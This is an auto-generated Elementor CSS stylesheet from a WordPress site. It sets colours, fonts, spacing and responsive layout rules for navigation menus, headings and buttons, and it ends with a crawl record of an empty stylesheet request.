					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-framed .elementor-item:before,
					.elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-underline .elementor-item:after,
					 .elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-overline .elementor-item:before,
					 .elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-double-line .elementor-item:before,
					 .elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown a, .elementor-10964 .elementor-element.elementor-element-150292b .elementor-menu-toggle{color:#C5C5C5;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown a:hover,
					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown a:hover,
					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown a.highlighted{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown .elementor-item, .elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-7a6cb2c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:28px;}.elementor-10964 .elementor-element.elementor-element-7a6cb2c{z-index:2;}.elementor-10964 .elementor-element.elementor-element-740e923 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:17px;font-weight:700;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--main .elementor-item{color:#C5C5C5;fill:#C5C5C5;padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-framed .elementor-item:before,
					.elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-underline .elementor-item:after,
					 .elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-overline .elementor-item:before,
					 .elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-double-line .elementor-item:before,
					 .elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown a, .elementor-10964 .elementor-element.elementor-element-70df7af .elementor-menu-toggle{color:#C5C5C5;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown a:hover,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown a:hover,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown a.highlighted{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown .elementor-item, .elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-70df7af > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-7a35b2f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px;}.elementor-10964 .elementor-element.elementor-element-7a35b2f{z-index:2;}.elementor-10964 .elementor-element.elementor-element-4908248 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:17px;font-weight:700;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--main .elementor-item{color:#C5C5C5;fill:#C5C5C5;padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-framed .elementor-item:before,
					.elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-underline .elementor-item:after,
					 .elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-overline .elementor-item:before,
					 .elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-double-line .elementor-item:before,
					 .elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown a, .elementor-10964 .elementor-element.elementor-element-8601476 .elementor-menu-toggle{color:#C5C5C5;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown a:hover,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown a:hover,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown a.highlighted{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown .elementor-item, .elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-3201dff > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px;}.elementor-10964 .elementor-element.elementor-element-03e9cd6 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:17px;font-weight:700;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--main .elementor-item{color:#C5C5C5;fill:#C5C5C5;padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-framed .elementor-item:before,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-underline .elementor-item:after,
					 .elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-overline .elementor-item:before,
					 .elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-double-line .elementor-item:before,
					 .elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown a, .elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-menu-toggle{color:#C5C5C5;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown a:hover,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown a:hover,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown a.highlighted{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown .elementor-item, .elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-bb99d50 > .elementor-container{max-width:1140px;}.elementor-10964 .elementor-element.elementor-element-bb99d50:not(.elementor-motion-effects-element-type-background), .elementor-10964 .elementor-element.elementor-element-bb99d50 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-bb99d50{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-bb99d50 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10964 .elementor-element.elementor-element-5ee0441 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-ad35c89{text-align:center;z-index:0;}.elementor-10964 .elementor-element.elementor-element-ad35c89 .elementor-heading-title{color:#FFFFFF;font-family:"Nunito", Sans-serif;font-size:28px;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-ad35c89 > .elementor-widget-container{margin:-170px 0px 0px 0px;padding:0px 0px 0px 885px;}.elementor-10964 .elementor-element.elementor-element-734d650{text-align:center;z-index:1;}.elementor-10964 .elementor-element.elementor-element-734d650 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-weight:300;}.elementor-10964 .elementor-element.elementor-element-734d650 > .elementor-widget-container{margin:-149px 0px 0px 890px;}.elementor-10964 .elementor-element.elementor-element-fbff3ff .elementor-button{font-family:"Open Sans", Sans-serif;font-weight:500;background-color:#071D39;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;padding:10px 10px 10px 10px;}.elementor-10964 .elementor-element.elementor-element-fbff3ff .elementor-button:hover, .elementor-10964 .elementor-element.elementor-element-fbff3ff .elementor-button:focus{color:#BF9E28;}.elementor-10964 .elementor-element.elementor-element-fbff3ff .elementor-button:hover svg, .elementor-10964 .elementor-element.elementor-element-fbff3ff .elementor-button:focus svg{fill:#BF9E28;}.elementor-10964 .elementor-element.elementor-element-fbff3ff > .elementor-widget-container{margin:-116px 0px 0px 881px;}.elementor-10964 .elementor-element.elementor-element-fbff3ff{z-index:1;}.elementor-10964 .elementor-element.elementor-element-582847a > .elementor-container{max-width:1481px;min-height:1vw;}.elementor-10964 .elementor-element.elementor-element-582847a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-10964 .elementor-element.elementor-element-582847a{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-3px;margin-bottom:-3px;padding:0px 0px 0px 0px;z-index:1;}.elementor-10964 .elementor-element.elementor-element-582847a:not(.elementor-motion-effects-element-type-background), .elementor-10964 .elementor-element.elementor-element-582847a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4720B7;}.elementor-10964 .elementor-element.elementor-element-582847a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-10964 .elementor-element.elementor-element-c2a489d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-10964 .elementor-element.elementor-element-c2a489d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-10964 .elementor-element.elementor-element-c2a489d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10964 .elementor-element.elementor-element-edcb34e .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:9px;font-weight:400;}.elementor-10964 .elementor-element.elementor-element-edcb34e > .elementor-widget-container{margin:-7px -7px -7px -7px;}.elementor-10964 .elementor-element.elementor-element-21c1203 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:9px;font-weight:400;}.elementor-10964 .elementor-element.elementor-element-21c1203 > .elementor-widget-container{margin:-7px -7px -7px -7px;}.elementor-10964 .elementor-element.elementor-element-f683d21 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:9px;font-weight:400;}.elementor-10964 .elementor-element.elementor-element-f683d21 > .elementor-widget-container{margin:-7px -7px -7px -7px;}.elementor-bc-flex-widget .elementor-10964 .elementor-element.elementor-element-0081405.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10964 .elementor-element.elementor-element-0081405.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10964 .elementor-element.elementor-element-0081405 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-ca5d9a7 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:11px;font-weight:400;}.elementor-10964 .elementor-element.elementor-element-ca5d9a7 > .elementor-widget-container{margin:0px 0px 0px 0px;background-color:#4720B7;}@media(max-width:1280px){.elementor-10964 .elementor-element.elementor-element-e77a4e3 .elementor-divider{padding-block-start:4px;padding-block-end:4px;}.elementor-10964 .elementor-element.elementor-element-7a6cb2c > .elementor-element-populated{padding:10px 10px 10px 0px;}.elementor-10964 .elementor-element.elementor-element-3201dff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10964 .elementor-element.elementor-element-bb99d50{margin-top:0px;margin-bottom:0px;}.elementor-10964 .elementor-element.elementor-element-ad35c89{text-align:center;}.elementor-10964 .elementor-element.elementor-element-ad35c89 .elementor-heading-title{font-size:30px;}.elementor-10964 .elementor-element.elementor-element-ad35c89 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-734d650{text-align:center;}.elementor-10964 .elementor-element.elementor-element-734d650 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-fbff3ff > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-582847a > .elementor-container{max-width:1600px;}.elementor-10964 .elementor-element.elementor-element-0081405 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-ca5d9a7{text-align:right;}.elementor-10964 .elementor-element.elementor-element-ca5d9a7 > .elementor-widget-container{margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;}}@media(min-width:769px){.elementor-10964 .elementor-element.elementor-element-c743945{width:27.279%;}.elementor-10964 .elementor-element.elementor-element-50a8cd8{width:36.333%;}.elementor-10964 .elementor-element.elementor-element-0cdca38{width:36.052%;}.elementor-10964 .elementor-element.elementor-element-479d3ca{width:16%;}.elementor-10964 .elementor-element.elementor-element-7a6cb2c{width:16%;}.elementor-10964 .elementor-element.elementor-element-7a35b2f{width:16%;}.elementor-10964 .elementor-element.elementor-element-3201dff{width:52%;}.elementor-10964 .elementor-element.elementor-element-c2a489d{width:8.659%;}.elementor-10964 .elementor-element.elementor-element-d1023bf{width:7.104%;}.elementor-10964 .elementor-element.elementor-element-dc950c5{width:67.203%;}.elementor-10964 .elementor-element.elementor-element-0081405{width:17.034%;}}@media(max-width:1280px) and (min-width:769px){.elementor-10964 .elementor-element.elementor-element-c743945{width:100%;}.elementor-10964 .elementor-element.elementor-element-50a8cd8{width:100%;}.elementor-10964 .elementor-element.elementor-element-0cdca38{width:100%;}.elementor-10964 .elementor-element.elementor-element-479d3ca{width:25%;}.elementor-10964 .elementor-element.elementor-element-7a6cb2c{width:25%;}.elementor-10964 .elementor-element.elementor-element-7a35b2f{width:25%;}.elementor-10964 .elementor-element.elementor-element-3201dff{width:25%;}.elementor-10964 .elementor-element.elementor-element-c2a489d{width:15%;}.elementor-10964 .elementor-element.elementor-element-d1023bf{width:15%;}.elementor-10964 .elementor-element.elementor-element-dc950c5{width:15%;}.elementor-10964 .elementor-element.elementor-element-0081405{width:55%;}}@media(max-width:768px){.elementor-10964 .elementor-element.elementor-element-be6f176{margin-top:32px;margin-bottom:16px;}.elementor-10964 .elementor-element.elementor-element-572cfa5 img{width:70%;}.elementor-10964 .elementor-element.elementor-element-0cdca38.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10964 .elementor-element.elementor-element-d9317a9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-d9317a9{--container-widget-width:164px;--container-widget-flex-grow:0;width:var( --container-widget-width, 164px );max-width:164px;align-self:flex-start;}.elementor-10964 .elementor-element.elementor-element-0f4bd17 > .elementor-widget-container{margin:0px 0px -7px 0px;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown .elementor-item, .elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-10964 .elementor-element.elementor-element-150292b > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-7a6cb2c > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-10964 .elementor-element.elementor-element-740e923 > .elementor-widget-container{margin:9px 0px -23px 0px;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown .elementor-item, .elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-10964 .elementor-element.elementor-element-70df7af > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-4908248 > .elementor-widget-container{margin:9px 0px -10px 0px;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown .elementor-item, .elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-10964 .elementor-element.elementor-element-8601476 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-3201dff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10964 .elementor-element.elementor-element-03e9cd6 .elementor-heading-title{font-size:17px;}.elementor-10964 .elementor-element.elementor-element-03e9cd6 > .elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown .elementor-item, .elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-bb99d50{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;}.elementor-10964 .elementor-element.elementor-element-ad35c89 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-734d650 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-fbff3ff .elementor-button{border-width:1px 1px 1px 1px;}.elementor-10964 .elementor-element.elementor-element-fbff3ff > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-10964 .elementor-element.elementor-element-582847a > .elementor-container{min-height:0vh;}.elementor-10964 .elementor-element.elementor-element-582847a{padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-c2a489d{width:30%;}.elementor-10964 .elementor-element.elementor-element-edcb34e{text-align:left;}.elementor-10964 .elementor-element.elementor-element-edcb34e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-d1023bf{width:40%;}.elementor-10964 .elementor-element.elementor-element-21c1203{text-align:center;}.elementor-10964 .elementor-element.elementor-element-21c1203 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-dc950c5{width:30%;}.elementor-10964 .elementor-element.elementor-element-f683d21{text-align:right;}.elementor-10964 .elementor-element.elementor-element-f683d21 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-0081405{width:100%;}.elementor-10964 .elementor-element.elementor-element-0081405 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-ca5d9a7{text-align:center;}.elementor-10964 .elementor-element.elementor-element-ca5d9a7 .elementor-heading-title{font-size:10px;}.elementor-10964 .elementor-element.elementor-element-ca5d9a7 > .elementor-widget-container{margin:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://investingsalary.com/wp-content/uploads/elementor/css/post-3633.css?ver=1748462575
body_size: 951
content:
